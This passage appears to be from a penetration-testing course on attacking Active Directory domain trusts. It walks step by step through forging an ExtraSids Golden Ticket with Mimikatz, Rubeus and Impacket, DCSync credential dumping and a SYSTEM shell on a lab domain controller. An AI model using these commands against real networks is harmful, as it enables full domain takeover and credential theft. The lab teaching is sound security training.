TrustType : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection : Bidirectional
WhenCreated : 11/1/2021 6:20:22 PM
WhenChanged : 2/26/2022 11:55:55 PMFrom here, we could begin performing enumeration across the trusts. For example, we could look at all users in the child domain:
Checking Users in the Child Domain using Get-DomainUser
PS C:\htb> Get-DomainUser -Domain LOGISTICS.INLANEFREIGHT.LOCAL | select SamAccountName
samaccountname
--------------
htb-student_adm
Administrator
Guest
lab_adm
krbtgtAnother tool we can use to get Domain Trust is netdom. The netdom query sub-command of the netdom command-line tool in Windows can retrieve information about the domain, including a list of workstations, servers, and domain trusts.
Using netdom to query domain trust
C:\htb> netdom query /domain:inlanefreight.local trust
Direction Trusted\Trusting domain Trust type
========= ======================= ==========
<-> LOGISTICS.INLANEFREIGHT.LOCAL
Direct
Not found
<-> FREIGHTLOGISTICS.LOCAL
Direct
Not found
The command completed successfully.Using netdom to query domain controllers
C:\htb> netdom query /domain:inlanefreight.local dc
List of domain controllers with accounts in the domain:
ACADEMY-EA-DC01
The command completed successfully.Using netdom to query workstations and servers
C:\htb> netdom query /domain:inlanefreight.local workstation
List of workstations with accounts in the domain:
ACADEMY-EA-MS01
ACADEMY-EA-MX01 ( Workstation or Server )
SQL01 ( Workstation or Server )
ILF-XRG ( Workstation or Server )
MAINLON ( Workstation or Server )
CISERVER ( Workstation or Server )
INDEX-DEV-LON ( Workstation or Server )
...SNIP...We can also use BloodHound to visualize these trust relationships by using the Map Domain Trusts pre-built query. Here we can easily see that two bidirectional trusts exist.
Visualizing Trust Relationships in BloodHound

Onwards
In the following few sections, we will cover common attacks that we can perform against child --> parent domain trusts and across bidirectional forest trusts. These types of attacks should not be overlooked, but we should always check with our client to ensure that any trusts we uncover during our enumeration are in scope for the assessment and we are not going outside the Rules of Engagement.
Attacking Domain Trusts - Child -> Parent Trusts - from Windows
SID History Primer
The sidHistory attribute is used in migration scenarios. If a user in one domain is migrated to another domain, a new account is created in the second domain. The original user's SID will be added to the new user's SID history attribute, ensuring that the user can still access resources in the original domain.
SID history is intended to work across domains, but can work in the same domain. Using Mimikatz, an attacker can perform SID history injection and add an administrator account to the SID History attribute of an account they control. When logging in with this account, all of the SIDs associated with the account are added to the user's token.
This token is used to determine what resources the account can access. If the SID of a Domain Admin account is added to the SID History attribute of this account, then this account will be able to perform DCSync and create a Golden Ticket or a Kerberos ticket-granting ticket (TGT), which will allow for us to authenticate as any account in the domain of our choosing for further persistence.
ExtraSids Attack - Mimikatz
This attack allows for the compromise of a parent domain once the child domain has been compromised. Within the same AD forest, the sidHistory property is respected due to a lack of SID Filtering protection. SID Filtering is a protection put in place to filter out authentication requests from a domain in another forest across a trust. Therefore, if a user in a child domain that has their sidHistory set to the Enterprise Admins group (which only exists in the parent domain), they are treated as a member of this group, which allows for administrative access to the entire forest. In other words, we are creating a Golden Ticket from the compromised child domain to compromise the parent domain. In this case, we will leverage the SIDHistory to grant an account (or non-existent account) Enterprise Admin rights by modifying this attribute to contain the SID for the Enterprise Admins group, which will give us full access to the parent domain without actually being part of the group.
To perform this attack after compromising a child domain, we need the following:
- The KRBTGT hash for the child domain
- The SID for the child domain
- The name of a target user in the child domain (does not need to exist!)
- The FQDN of the child domain.
- The SID of the Enterprise Admins group of the root domain.
- With this data collected, the attack can be performed with Mimikatz.
Now we can gather each piece of data required to perform the ExtraSids attack. First, we need to obtain the NT hash for the KRBTGT account, which is a service account for the Key Distribution Center (KDC) in Active Directory. The account KRB (Kerberos) TGT (Ticket Granting Ticket) is used to encrypt/sign all Kerberos tickets granted within a given domain. Domain controllers use the account's password to decrypt and validate Kerberos tickets. The KRBTGT account can be used to create Kerberos TGT tickets that can be used to request TGS tickets for any service on any host in the domain. This is also known as the Golden Ticket attack and is a well-known persistence mechanism for attackers in Active Directory environments. The only way to invalidate a Golden Ticket is to change the password of the KRBTGT account, which should be done periodically and definitely after a penetration test assessment where full domain compromise is reached.
Since we have compromised the child domain, we can log in as a Domain Admin or similar and perform the DCSync attack to obtain the NT hash for the KRBTGT account.
Obtaining the KRBTGT Account's NT Hash using Mimikatz
PS C:\htb> mimikatz # lsadump::dcsync /user:LOGISTICS\krbtgt
[DC] 'LOGISTICS.INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC02.LOGISTICS.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'LOGISTICS\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/1/2021 11:21:33 AM
Object Security ID : S-1-5-21-2806153819-209893948-922872689-502
Object Relative ID : 502
Credentials:
Hash NTLM: 9d765b482771505cbe97411065964d5f
ntlm- 0: 9d765b482771505cbe97411065964d5f
lm - 0: 69df324191d4a80f0ed100c10f20561eWe can use the PowerView Get-DomainSID function to get the SID for the child domain, but this is also visible in the Mimikatz output above.
Using Get-DomainSID
PS C:\htb> Get-DomainSID
S-1-5-21-2806153819-209893948-922872689Next, we can use Get-DomainGroup from PowerView to obtain the SID for the Enterprise Admins group in the parent domain. We could also do this with the Get-ADGroup cmdlet with a command such as Get-ADGroup -Identity "Enterprise Admins" -Server "INLANEFREIGHT.LOCAL".
Obtaining Enterprise Admins Group's SID using Get-DomainGroup
PS C:\htb> Get-DomainGroup -Domain INLANEFREIGHT.LOCAL -Identity "Enterprise Admins" | select distinguishedname,objectsid
distinguishedname objectsid
----------------- ---------
CN=Enterprise Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL S-1-5-21-3842939050-3880317879-2865463114-519At this point, we have gathered the following data points:
- The KRBTGT hash for the child domain: 9d765b482771505cbe97411065964d5f
- The SID for the child domain: S-1-5-21-2806153819-209893948-922872689
- The name of a target user in the child domain (does not need to exist to create our Golden Ticket!): We'll choose a fake user: hacker
- The FQDN of the child domain: LOGISTICS.INLANEFREIGHT.LOCAL
- The SID of the Enterprise Admins group of the root domain: S-1-5-21-3842939050-3880317879-2865463114-519
Before the attack, we can confirm no access to the file system of the DC in the parent domain.
Using ls to Confirm No Access
PS C:\htb> ls \\academy-ea-dc01.inlanefreight.local\c$
ls : Access is denied
At line:1 char:1
+ ls \\academy-ea-dc01.inlanefreight.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\academy-ea-dc01.inlanefreight.local\c$:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommandUsing Mimikatz and the data listed above, we can create a Golden Ticket to access all resources within the parent domain.
Creating a Golden Ticket with Mimikatz
PS C:\htb> mimikatz.exe
mimikatz # kerberos::golden /user:hacker /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872689 /krbtgt:9d765b482771505cbe97411065964d5f /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /ptt
User : hacker
Domain : LOGISTICS.INLANEFREIGHT.LOCAL (LOGISTICS)
SID : S-1-5-21-2806153819-209893948-922872689
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3842939050-3880317879-2865463114-519 ;
ServiceKey: 9d765b482771505cbe97411065964d5f - rc4_hmac_nt
Lifetime : 3/28/2022 7:59:50 PM ; 3/25/2032 7:59:50 PM ; 3/25/2032 7:59:50 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'hacker @ LOGISTICS.INLANEFREIGHT.LOCAL' successfully submitted for current sessionWe can confirm that the Kerberos ticket for the non-existent hacker user is residing in memory.
Confirming a Kerberos Ticket is in Memory Using klist
PS C:\htb> klist
Current LogonId is 0:0xf6462
Cached Tickets: (1)
#0> Client: hacker @ LOGISTICS.INLANEFREIGHT.LOCAL
Server: krbtgt/LOGISTICS.INLANEFREIGHT.LOCAL @ LOGISTICS.INLANEFREIGHT.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 3/28/2022 19:59:50 (local)
End Time: 3/25/2032 19:59:50 (local)
Renew Time: 3/25/2032 19:59:50 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:From here, it is possible to access any resources within the parent domain, and we could compromise the parent domain in several ways.
Listing the Entire C: Drive of the Domain Controller
PS C:\htb> ls \\academy-ea-dc01.inlanefreight.local\c$
Volume in drive \\academy-ea-dc01.inlanefreight.local\c$ has no label.
Volume Serial Number is B8B3-0D72
Directory of \\academy-ea-dc01.inlanefreight.local\c$
09/15/2018 12:19 AM <DIR> PerfLogs
10/06/2021 01:50 PM <DIR> Program Files
09/15/2018 02:06 AM <DIR> Program Files (x86)
11/19/2021 12:17 PM <DIR> Shares
10/06/2021 10:31 AM <DIR> Users
03/21/2022 12:18 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 18,080,178,176 bytes freeExtraSids Attack - Rubeus
We can also perform this attack using Rubeus. First, again, we'll confirm that we cannot access the parent domain Domain Controller's file system.
Using ls to Confirm No Access Before Running Rubeus
PS C:\htb> ls \\academy-ea-dc01.inlanefreight.local\c$
ls : Access is denied
At line:1 char:1
+ ls \\academy-ea-dc01.inlanefreight.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\academy-ea-dc01.inlanefreight.local\c$:String) [Get-ChildItem], UnauthorizedAcces
sException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
<SNIP> Next, we will formulate our Rubeus command using the data we retrieved above. The /rc4 flag is the NT hash for the KRBTGT account. The /sids flag will tell Rubeus to create our Golden Ticket giving us the same rights as members of the Enterprise Admins group in the parent domain.
Creating a Golden Ticket using Rubeus
PS C:\htb> .\Rubeus.exe golden /rc4:9d765b482771505cbe97411065964d5f /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872689 /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /user:hacker /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.2
[*] Action: Build TGT
[*] Building PAC
[*] Domain : LOGISTICS.INLANEFREIGHT.LOCAL (LOGISTICS)
[*] SID : S-1-5-21-2806153819-209893948-922872689
[*] UserId : 500
[*] Groups : 520,512,513,519,518
[*] ExtraSIDs : S-1-5-21-3842939050-3880317879-2865463114-519
[*] ServiceKey : 9D765B482771505CBE97411065964D5F
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey : 9D765B482771505CBE97411065964D5F
[*] KDCKeyType : KERB_CHECKSUM_HMAC_MD5
[*] Service : krbtgt
[*] Target : LOGISTICS.INLANEFREIGHT.LOCAL
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'hacker@LOGISTICS.INLANEFREIGHT.LOCAL'
[*] AuthTime : 3/29/2022 10:06:41 AM
[*] StartTime : 3/29/2022 10:06:41 AM
[*] EndTime : 3/29/2022 8:06:41 PM
[*] RenewTill : 4/5/2022 10:06:41 AM
[*] base64(ticket.kirbi):
doIF0zCCBc+gAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoR8bHUxPR0lTVElDUy5JTkxBTkVG
UkVJR0hULkxPQ0FMojIwMKADAgECoSkwJxsGa3JidGd0Gx1MT0dJU1RJQ1MuSU5MQU5FRlJFSUdIVC5M
T0NBTKOCBDIwggQuoAMCARehAwIBA6KCBCAEggQc0u5onpWKAP0Hw0KJuEOAFp8OgfBXlkwH3sXu5BhH
T3zO/Ykw2Hkq2wsoODrBj0VfvxDNNpvysToaQdjHIqIqVQ9kXfNHM7bsQezS7L1KSx++2iX94uRrwa/S
VfgHhAuxKPlIi2phwjkxYETluKl26AUo2+WwxDXmXwGJ6LLWN1W4YGScgXAX+Kgs9xrAqJMabsAQqDfy
k7+0EH9SbmdQYqvAPrBqYEnt0mIPM9cakei5ZS1qfUDWjUN4mxsqINm7qNQcZHWN8kFSfAbqyD/OZIMc
g78hZ8IYL+Y4LPEpiQzM8JsXqUdQtiJXM3Eig6RulSxCo9rc5YUWTaHx/i3PfWqP+dNREtldE2sgIUQm
9f3cO1aOCt517Mmo7lICBFXUTQJvfGFtYdc01fWLoN45AtdpJro81GwihIFMcp/vmPBlqQGxAtRKzgzY
acuk8YYogiP6815+x4vSZEL2JOJyLXSW0OPhguYSqAIEQshOkBm2p2jahQWYvCPPDd/EFM7S3NdMnJOz
X3P7ObzVTAPQ/o9lSaXlopQH6L46z6PTcC/4GwaRbqVnm1RU0O3VpVr5bgaR+Nas5VYGBYIHOw3Qx5YT
3dtLvCxNa3cEgllr9N0BjCl1iQGWyFo72JYI9JLV0VAjnyRxFqHztiSctDExnwqWiyDaGET31PRdEz+H
WlAi4Y56GaDPrSZFS1RHofKqehMQD6gNrIxWPHdS9aiMAnhQth8GKbLqimcVrCUG+eghE+CN999gHNMG
Be1Vnz8Oc3DIM9FNLFVZiqJrAvsq2paakZnjf5HXOZ6EdqWkwiWpbGXv4qyuZ8jnUyHxavOOPDAHdVeo
/RIfLx12GlLzN5y7132Rj4iZlkVgAyB6+PIpjuDLDSq6UJnHRkYlJ/3l5j0KxgjdZbwoFbC7p76IPC3B
aY97mXatvMfrrc/Aw5JaIFSaOYQ8M/frCG738e90IK/2eTFZD9/kKXDgmwMowBEmT3IWj9lgOixNcNV/
OPbuqR9QiT4psvzLGmd0jxu4JSm8Usw5iBiIuW/pwcHKFgL1hCBEtUkaWH24fuJuAIdei0r9DolImqC3
sERVQ5VSc7u4oaAIyv7Acq+UrPMwnrkDrB6C7WBXiuoBAzPQULPTWih6LyAwenrpd0sOEOiPvh8NlvIH
eOhKwWOY6GVpVWEShRLDl9/XLxdnRfnNZgn2SvHOAJfYbRgRHMWAfzA+2+xps6WS/NNf1vZtUV/KRLlW
sL5v91jmzGiZQcENkLeozZ7kIsY/zadFqVnrnQqsd97qcLYktZ4yOYpxH43JYS2e+cXZ+NXLKxex37HQ
F5aNP7EITdjQds0lbyb9K/iUY27iyw7dRVLz3y5Dic4S4+cvJBSz6Y1zJHpLkDfYVQbBUCfUps8ImJij
Hf+jggEhMIIBHaADAgEAooIBFASCARB9ggEMMIIBCKCCAQQwggEAMIH9oBswGaADAgEXoRIEEBrCyB2T
JTKolmppTTXOXQShHxsdTE9HSVNUSUNTLklOTEFORUZSRUlHSFQuTE9DQUyiEzARoAMCAQGhCjAIGwZo
YWNrZXKjBwMFAEDgAACkERgPMjAyMjAzMjkxNzA2NDFapREYDzIwMjIwMzI5MTcwNjQxWqYRGA8yMDIy
MDMzMDAzMDY0MVqnERgPMjAyMjA0MDUxNzA2NDFaqB8bHUxPR0lTVElDUy5JTkxBTkVGUkVJR0hULkxP
Q0FMqTIwMKADAgECoSkwJxsGa3JidGd0Gx1MT0dJU1RJQ1MuSU5MQU5FRlJFSUdIVC5MT0NBTA==
[+] Ticket successfully imported!Once again, we can check that the ticket is in memory using the klist command.
Confirming the Ticket is in Memory Using klist
PS C:\htb> klist
Current LogonId is 0:0xf6495
Cached Tickets: (1)
#0> Client: hacker @ LOGISTICS.INLANEFREIGHT.LOCAL
Server: krbtgt/LOGISTICS.INLANEFREIGHT.LOCAL @ LOGISTICS.INLANEFREIGHT.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 3/29/2022 10:06:41 (local)
End Time: 3/29/2022 20:06:41 (local)
Renew Time: 4/5/2022 10:06:41 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:Finally, we can test this access by performing a DCSync attack against the parent domain, targeting the lab_adm Domain Admin user.
Performing a DCSync Attack
PS C:\Tools\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:INLANEFREIGHT\lab_adm
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\lab_adm' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : lab_adm
** SAM ACCOUNT **
SAM Username : lab_adm
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2/27/2022 10:53:21 PM
Object Security ID : S-1-5-21-3842939050-3880317879-2865463114-1001
Object Relative ID : 1001
Credentials:
Hash NTLM: 663715a1a8b957e8e9943cc98ea451b6
ntlm- 0: 663715a1a8b957e8e9943cc98ea451b6
ntlm- 1: 663715a1a8b957e8e9943cc98ea451b6
lm - 0: 6053227db44e996fe16b107d9d1e95a0When dealing with multiple domains and our target domain is not the same as the user's domain, we will need to specify the exact domain to perform the DCSync operation on the particular domain controller. The command for this would look like the following:
mimikatz # lsadump::dcsync /user:INLANEFREIGHT\lab_adm /domain:INLANEFREIGHT.LOCAL
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\lab_adm' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : lab_adm
** SAM ACCOUNT **
SAM Username : lab_adm
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2/27/2022 10:53:21 PM
Object Security ID : S-1-5-21-3842939050-3880317879-2865463114-1001
Object Relative ID : 1001
Credentials:
Hash NTLM: 663715a1a8b957e8e9943cc98ea451b6
ntlm- 0: 663715a1a8b957e8e9943cc98ea451b6
ntlm- 1: 663715a1a8b957e8e9943cc98ea451b6
lm - 0: 6053227db44e996fe16b107d9d1e95a0Attacking Domain Trusts - Child -> Parent Trusts - from Linux
We can also perform the attack shown in the previous section from a Linux attack host. To do so, we'll still need to gather the same bits of information:
- The KRBTGT hash for the child domain
- The SID for the child domain
- The name of a target user in the child domain (does not need to exist!)
- The FQDN of the child domain
- The SID of the Enterprise Admins group of the root domain
Once we have complete control of the child domain, LOGISTICS.INLANEFREIGHT.LOCAL, we can use secretsdump.py to DCSync and grab the NTLM hash for the KRBTGT account.
Performing DCSync with secretsdump.py
chaostudy@htb[/htb]$ secretsdump.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240 -just-dc-user LOGISTICS/krbtgt
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9d765b482771505cbe97411065964d5f:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:d9a2d6659c2a182bc93913bbfa90ecbead94d49dad64d23996724390cb833fb8
krbtgt:aes128-cts-hmac-sha1-96:ca289e175c372cebd18083983f88c03e
krbtgt:des-cbc-md5:fee04c3d026d7538
[*] Cleaning up...Next, we can use lookupsid.py from the Impacket toolkit to perform SID brute forcing to find the SID of the child domain. In this command, whatever we specify for the IP address (the IP of the domain controller in the child domain) will become the target domain for a SID lookup. The tool will give us back the SID for the domain and the RIDs for each user and group that could be used to create their SID in the format DOMAIN_SID-RID. For example, from the output below, we can see that the SID of the lab_adm user would be S-1-5-21-2806153819-209893948-922872689-1001.
Performing SID Brute Forcing using lookupsid.py
chaostudy@htb[/htb]$ lookupsid.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
[*] Brute forcing SIDs at 172.16.5.240
[*] StringBinding ncacn_np:172.16.5.240[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2806153819-209893948-922872689
500: LOGISTICS\Administrator (SidTypeUser)
501: LOGISTICS\Guest (SidTypeUser)
502: LOGISTICS\krbtgt (SidTypeUser)
512: LOGISTICS\Domain Admins (SidTypeGroup)
513: LOGISTICS\Domain Users (SidTypeGroup)
514: LOGISTICS\Domain Guests (SidTypeGroup)
515: LOGISTICS\Domain Computers (SidTypeGroup)
516: LOGISTICS\Domain Controllers (SidTypeGroup)
517: LOGISTICS\Cert Publishers (SidTypeAlias)
520: LOGISTICS\Group Policy Creator Owners (SidTypeGroup)
521: LOGISTICS\Read-only Domain Controllers (SidTypeGroup)
522: LOGISTICS\Cloneable Domain Controllers (SidTypeGroup)
525: LOGISTICS\Protected Users (SidTypeGroup)
526: LOGISTICS\Key Admins (SidTypeGroup)
553: LOGISTICS\RAS and IAS Servers (SidTypeAlias)
571: LOGISTICS\Allowed RODC Password Replication Group (SidTypeAlias)
572: LOGISTICS\Denied RODC Password Replication Group (SidTypeAlias)
1001: LOGISTICS\lab_adm (SidTypeUser)
1002: LOGISTICS\ACADEMY-EA-DC02$ (SidTypeUser)
1103: LOGISTICS\DnsAdmins (SidTypeAlias)
1104: LOGISTICS\DnsUpdateProxy (SidTypeGroup)
1105: LOGISTICS\INLANEFREIGHT$ (SidTypeUser)
1106: LOGISTICS\htb-student_adm (SidTypeUser)We can filter out the noise by piping the command output to grep and looking for just the domain SID.
Looking for the Domain SID
chaostudy@htb[/htb]$ lookupsid.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240 | grep "Domain SID"
Password:
[*] Domain SID is: S-1-5-21-2806153819-209893948-92287268Next, we can rerun the command, targeting the INLANEFREIGHT Domain Controller (DC01) at 172.16.5.5 and grab the domain SID S-1-5-21-3842939050-3880317879-2865463114 and attach the RID of the Enterprise Admins group. Here is a handy list of well-known SIDs.
Grabbing the Domain SID & Attaching to Enterprise Admin's RID
chaostudy@htb[/htb]$ lookupsid.py logistics.inlanefreight.local/htb-student_adm@172.16.5.5 | grep -B12 "Enterprise Admins"
Password:
[*] Domain SID is: S-1-5-21-3842939050-3880317879-2865463114
498: INLANEFREIGHT\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: INLANEFREIGHT\administrator (SidTypeUser)
501: INLANEFREIGHT\guest (SidTypeUser)
502: INLANEFREIGHT\krbtgt (SidTypeUser)
512: INLANEFREIGHT\Domain Admins (SidTypeGroup)
513: INLANEFREIGHT\Domain Users (SidTypeGroup)
514: INLANEFREIGHT\Domain Guests (SidTypeGroup)
515: INLANEFREIGHT\Domain Computers (SidTypeGroup)
516: INLANEFREIGHT\Domain Controllers (SidTypeGroup)
517: INLANEFREIGHT\Cert Publishers (SidTypeAlias)
518: INLANEFREIGHT\Schema Admins (SidTypeGroup)
519: INLANEFREIGHT\Enterprise Admins (SidTypeGroup)We have gathered the following data points to construct the command for our attack. Once again, we will use the non-existent user hacker to forge our Golden Ticket.
- The KRBTGT hash for the child domain: 9d765b482771505cbe97411065964d5f
- The SID for the child domain: S-1-5-21-2806153819-209893948-922872689
- The name of a target user in the child domain (does not need to exist!): hacker
- The FQDN of the child domain: LOGISTICS.INLANEFREIGHT.LOCAL
- The SID of the Enterprise Admins group of the root domain: S-1-5-21-3842939050-3880317879-2865463114-519
Next, we can use ticketer.py from the Impacket toolkit to construct a Golden Ticket. This ticket will be valid to access resources in the child domain (specified by -domain-sid) and the parent domain (specified by -extra-sid).
Constructing a Golden Ticket using ticketer.py
chaostudy@htb[/htb]$ ticketer.py -nthash 9d765b482771505cbe97411065964d5f -domain LOGISTICS.INLANEFREIGHT.LOCAL -domain-sid S-1-5-21-2806153819-209893948-922872689 -extra-sid S-1-5-21-3842939050-3880317879-2865463114-519 hacker
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for LOGISTICS.INLANEFREIGHT.LOCAL/hacker
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in hacker.ccacheThe ticket will be saved down to our system as a credential cache (ccache) file, which is a file used to hold Kerberos credentials. Setting the KRB5CCNAME environment variable tells the system to use this file for Kerberos authentication attempts.
Setting the KRB5CCNAME Environment Variable
chaostudy@htb[/htb]$ export KRB5CCNAME=hacker.ccacheWe can check if we can successfully authenticate to the parent domain's Domain Controller using Impacket's version of Psexec. If successful, we will be dropped into a SYSTEM shell on the target Domain Controller.
Getting a SYSTEM shell using Impacket's psexec.py
chaostudy@htb[/htb]$ psexec.py LOGISTICS.INLANEFREIGHT.LOCAL/hacker@academy-ea-dc01.inlanefreight.local -k -no-pass -target-ip 172.16.5.5
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 172.16.5.5.....
[*] Found writable share ADMIN$
[*] Uploading file nkYjGWDZ.exe
[*] Opening SVCManager on 172.16.5.5.....
[*] Creating service eTCU on 172.16.5.5.....
[*] Starting service eTCU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
ACADEMY-EA-DC01Impacket also has the tool raiseChild.py, which will automate escalating from child to parent domain. We need to specify the target domain controller and credentials for an administrative user in the child domain; the script will do the rest. If we walk through the output, we see that it starts by listing out the child and parent domain's fully qualified domain names (FQDN). It then:
- Obtains the SID for the Enterprise Admins group of the parent domain
- Retrieves the hash for the KRBTGT account in the child domain
- Creates a Golden Ticket
- Logs into the parent domain
- Retrieves credentials for the Administrator account in the parent domain
Finally, if the target-exec switch is specified, it authenticates to the parent domain's Domain Controller via Psexec.
Performing the Attack with raiseChild.py
chaostudy@htb[/htb]$ raiseChild.py -target-exec 172.16.5.5 LOGISTICS.INLANEFREIGHT.LOCAL/htb-student_adm
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
Password:
[*] Raising child domain LOGISTICS.INLANEFREIGHT.LOCAL
[*] Forest FQDN is: INLANEFREIGHT.LOCAL
[*] Raising LOGISTICS.INLANEFREIGHT.LOCAL to INLANEFREIGHT.LOCAL
[*] INLANEFREIGHT.LOCAL Enterprise Admin SID is: S-1-5-21-3842939050-3880317879-2865463114-519
[*] Getting credentials for LOGISTICS.INLANEFREIGHT.LOCAL
LOGISTICS.INLANEFREIGHT.LOCAL/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9d765b482771505cbe97411065964d5f:::
LOGISTICS.INLANEFREIGHT.LOCAL/krbtgt:aes256-cts-hmac-sha1-96s:d9a2d6659c2a182bc93913bbfa90ecbead94d49dad64d23996724390cb833fb8
[*] Getting credentials for INLANEFREIGHT.LOCAL
INLANEFREIGHT.LOCAL/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:16e26ba33e455a8c338142af8d89ffbc:::
INLANEFREIGHT.LOCAL/krbtgt:aes256-cts-hmac-sha1-96s:69e57bd7e7421c3cfdab757af255d6af07d41b80913281e0c528d31e58e31e6d
[*] Target User account name is administrator
INLANEFREIGHT.LOCAL/administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::
INLANEFREIGHT.LOCAL/administrator:aes256-cts-hmac-sha1-96s:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6
[*] Opening PSEXEC shell at ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] Requesting shares on ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL.....
[*] Found writable share ADMIN$
[*] Uploading file BnEGssCE.exe
[*] Opening SVCManager on ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL.....
[*] Creating service UVNb on ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL.....
[*] Starting service UVNb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL.....
[*] Stopping service UVNb.....
[*] Removing service UVNb.....
[*] Removing file BnEGssCE.exe.....The script lists out the workflow and process in a comment as follows:
# The workflow is as follows:
# Input:
# 1) child-domain Admin credentials (password, hashes or aesKey) in the form of 'domain/username[:password]'
# The domain specified MUST be the domain FQDN.
